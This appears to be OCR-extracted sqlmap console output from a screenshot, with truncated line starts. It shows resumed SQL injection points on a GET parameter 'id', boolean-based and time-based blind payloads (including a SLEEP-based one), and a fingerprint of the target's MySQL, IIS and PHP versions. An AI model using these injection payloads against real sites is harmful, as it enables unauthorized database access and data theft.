 http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
*] starting at 12:11:58
12:11:58] [INFO] resuming back-end DBMS 'mysql'
12:11:58] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
--
arameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4 AND 1087=1087
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=4 AND (SELECT * FROM (SELECT(SLEEP(5)))Furv)
--
12:11:59] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.9
ack-end DBMS: MySQL 5.0.12
12:11:59] [INFO] fetched data logged to text files under 'C:\
字节脉搏实验室